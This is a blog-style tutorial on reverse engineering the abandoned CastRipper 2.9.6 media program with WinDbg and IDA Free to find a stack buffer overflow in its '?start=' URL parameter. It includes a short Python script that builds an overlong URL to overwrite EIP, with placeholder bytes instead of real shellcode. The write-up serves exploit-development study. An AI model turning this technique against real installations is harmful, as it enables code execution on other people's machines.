Reverse Engineering CastRipper v2.9.6
Table of Contents
I am continuing my study and taking a chance to practice more my reverse engineering skills and exploit development I found the available vulnerable application at Exploit-DB - CastRipper to explore.
My idea was to download the vulnerable application and install on my own lab and reverse engineering to find the buffer overflow vulnerability without looking or following the exploit-db available proof of concept and I was able to find a vulnerablity. I don’t see it published anywhere such as exploit-db or packetstorm, I only see vulnerabilities for CastRipper reported utilizing files like aspx,m3u or pls, but not the vulnerable ?start= parameter I discovered.
Disclaimer.: The official website (http://www.mini-stream.net/castripper/) is no longer available and company’s contact as well not available as a result CastRipper is an abandonware, the content is not intended for malicious use, its for educational purpose ONLY and aims to improve security awareness and skills.
Installed the software #
You can download the software via exploit-db if you want to follow along Vulnerable App CastRipper. The installation is very simple, after installing you can open and you should be presented with the application as showing below
Software Enumeration #
One of important aspect of reverse engineering is the ability to enumerate the software to find all valid points for data input. We can play with the sofware and also look for available documentation. Unfortunately the oficial website is not available because the software is very old.

After looking the installation directory, we can see an interesting text file called crcmd.txt and this file contains Examples on how to use the software through command line
C:\Program Files\Mini-stream\CastRipper\crcmd.txt
Through out the example we see that accepts an url and the GUI also has the load button where we can input data. What are the url format ? another way of understanding better the software is to decompile and look at strings and functions that the software uses.
Reverse Engineering #
Attaching to windbg for dynamic analysis #
We need to understand what happen when we feed data and which part of the binary will process our data. I opened CastRipper and I attached to windbg and setup a breakpoint to WS2_32!recv function since we will provide http url as an input.
windbg:
bp WS2_32!recv
I created a dummy file on Kali:
touch /var/www/html/test.txt
/var/www/html/test.txt

Below we see that we sucessfully hit the breakpoint
0:009> bp WS2_32!recv
0:009> bl
0 e Disable Clear 76e523a0 0001 (0001) 0:**** WS2_32!recv
0:009> g
ModLoad: 74b80000 74bd6000 C:\Windows\system32\mswsock.dll
Breakpoint 0 hit
*** WARNING: Unable to verify checksum for C:\Program Files\Mini-stream\CastRipper\CRfilter03.dll
eax=0530e6d8 ebx=00000434 ecx=00000000 edx=02580930 esi=02581e00 edi=02580930
eip=76e523a0 esp=0530e6b0 ebp=76e523a0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
WS2_32!recv:
76e523a0 8bff mov edi,edi
We can set a read hardware breakpoint to the memory address that will receive our payload to check where is used
0:007> dd esp l5
0530e6b0 10016354 00000434 0530e6d8 00000800
0530e6c0 00000000
0:007> ba r1 0530e6d8
We can see that is been used in CRFilter03.dll by a rep movs mneumonic which means is copying our data to a different memory address
0:007> g
Breakpoint 1 hit
eax=02586e98 ebx=02580930 ecx=0000003c edx=000000f5 esi=0530e6dc edi=02586e9c
eip=10010f4d esp=0530e6a4 ebp=000000f5 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202
CRfilter03!Filter_RegGetVADInfo+0x553d:
10010f4d f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
After stepping through the code I saw the execution is transferred to another module CRfilter01.dll and this module parses the input url.
Loaded CRfilter01.dll library into IDA Free #
I copied the application binary C:\Program Files\Mini-stream\CastRipper\Crfilter01.dll to kali linux where i have IDA free installed and loaded into IDA for furhter analysis to understand better the software.
Strings view in IDA #
Useful approach during reverse engineering to understand the software is to look at the strings, you click on Views -> Open subviews -> Strings.

We can learn a lot with the Strings tab in IDA, we can see with screenshot above the strings such as ?url, http:// or at the bottom .shtml indicating accepted file format.

The .shtml string is very interesting and I used the cross-reference in IDA free to determine what part in the code that’s using the string. You can click on the.phtml and select the aShtml in the .data section press the x keyboard key.
We can also see in the screenshot others file formats available such as ‘pls’, ‘wax’, ‘wvx’, ‘m3u’ etc.. to explore, but I focused on phtml.

Below we can see a function called sub_23EF220 compares our http url file extension against several formats such as .htm, .html, .shtml, .rpm, .php, .asp, .cgi and etc..
Finding the vulnerable function #
I have picked the .phtml as file extension of my input http filename like http://10.0.2.26/test.phtml. I configured a breakpoint at memory address 0x023EF262 and stepped through the code.
0:007> bp 0x023EF262
0:007> g
Breakpoint 6 hit
eax=00000000 ebx=05329da0 ecx=02407e8c edx=fffe682e esi=05329da0 edi=05329d9c
eip=023ef262 esp=0530f010 ebp=00000000 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
CRfilter01!Mpf_FileDownloadRegCurrentInfoCallBack+0x10f12:
023ef262 68847e4002 push offset CRfilter01!Mpf_FileDownloadRegCurrentInfoCallBack+0x29b34 (02407e84)
0:007> da 02407e84
02407e84 ".shtml"
After following the code on windbg and using IDA Free combined I found an interesting string that leads to an interesting path as showing on screenshot below. The ?start=, I attemped to send my input string adding the ?start= as part of my http request like http://10.0.2.26/test.phtml?start=XXXXX


Sending the input url string again with ?start= we lead to interesting path to an interesting call to _strncpy function as showing screenshot below. The code doesn’t limit how much data or how long is the string you can provide to ?start= parameter which causes the buffer overflow vulnerability
How to trigger the Buffer Overflow ? #

We just need to send a long enough data to the ?start= parameter and click on Load button and paste into the load field for the application and click on OK Button. As showing below an example,
def sploit():
shellcode = "D" * 900
buf = "http://127.0.0.1/test.phtml?start="
buf += "C"*8670
buf += "\x42\x42\x42\x42"
buf += shellcode
print(buf)
if __name__ == '__main__':
sploit()
Checking on Windbg & Controlling EIP Register #
I opened CastRipper application and attached to windbg. I ran my script (the one above) and pasted into the CastRipper by clicking on Load and the paste on the load field and click OK Button. We successfully controlled EIP. Full POC can be found on my github CastRipper
I hope you enjoyed the jorney !!! see you soon.
python castRipper-test.py | xclip -selection clipboard